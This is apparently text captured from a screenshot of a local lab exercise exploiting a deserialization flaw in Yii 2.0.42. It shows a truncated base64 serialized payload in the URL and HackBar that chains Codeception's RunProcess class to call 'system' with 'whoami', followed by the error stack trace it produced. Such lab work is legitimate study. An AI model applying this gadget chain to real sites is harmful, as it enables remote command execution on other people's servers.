 localhost:8080/?r=test&test=TzozMjoiQ29kZWNlcHRpb25cRXh0ZW5zaW9uXFJ1blByb2Nlc3MiOjE6e3M6NDM6IgBDb2RlY2VwdGlvblxFeHRlbnNpb25cUnVuUHJvY2VzcwBwcm9jZX...
t
应用 CTF Blog 挖矿 学习 Vulhub - Docker-... 国家信息安全漏洞... 登录 - Google 帐号 Google 源码_网站源码_源... yii 2.0.42 最新反序... Jboss漏洞利用总结... » 阅读清单
laptop-ihj5n1oj\ga't'c
An Error occurred while handling another error:
Error: Call to a member function debug() on null in D:\phpstudy_pro\WWW\yii2.0.42\vendor\codeception\codeception\ext\RunProcess.php:105
Stack trace:
#0 D:\phpstudy_pro\WWW\yii2.0.42\vendor\codeception\codeception\ext\RunProcess.php(95): Codeception\Extension\RunProcess->stopProcess()
#1 D:\phpstudy_pro\WWW\yii2.0.42\vendor\yiisoft\yii2\web\ErrorHandler.php(98): Codeception\Extension\RunProcess->__destruct()
#2 D:\phpstudy_pro\WWW\yii2.0.42\vendor\yiisoft\yii2\base\ErrorHandler.php(135): yii\web\ErrorHandler->renderException(Object(yii\base\InvalidArgumentExcepti
#3 [internal function]: yii\base\ErrorHandler->handleException(Object(yii\base\InvalidArgumentException))
#4 {main}
Previous exception:
yii\base\InvalidArgumentException: Response content must be a string or an object implementing __toString(). in D:\phpstudy_pro\WWW\yii2.0.42\vendor\yiisoft\
Stack trace:
#0 D:\phpstudy_pro\WWW\yii2.0.42\vendor\yiisoft\yii2\web\Response.php(344): yii\web\Response->prepare()
#1 D:\phpstudy_pro\WWW\yii2.0.42\vendor\yiisoft\yii2\base\Application.php(398): yii\web\Response->send()
#2 D:\phpstudy_pro\WWW\yii2.0.42\web\index.php(12): yii\base\Application->run()
#3 {main}
Elements Console HackBar » 1 1
Load URL
Split URL
Execute
jtzOjY6Indob2FtaSI7fXM6MTI6IgAqAHZhbGlkYXRvc
iI7czo2OiJzeXN0ZW0iO3M6MTM6IgAqAG1heFJldH
JpZXMiO3M6MToiMSI7fX19
Post data Referer User Agent Cookies
Clear All